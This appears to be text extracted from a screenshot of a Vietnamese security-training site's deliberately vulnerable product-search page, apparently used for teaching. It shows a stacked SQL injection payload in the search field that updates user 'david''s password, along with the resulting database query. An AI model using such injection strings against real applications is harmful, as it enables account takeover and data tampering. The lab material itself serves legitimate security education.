 cốc cốc
Dashboard - [ProPTIT-AL
LogIn Errors
Product Search
www.infosecptit.com/cod
Không bảo mật infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%samsung'; update tbl_users set password='matkhaumoi' where username='david'; --%'
Found no products matched your search term "samsung'; update tbl_users set password='matkhaumoi' where username='david'; --".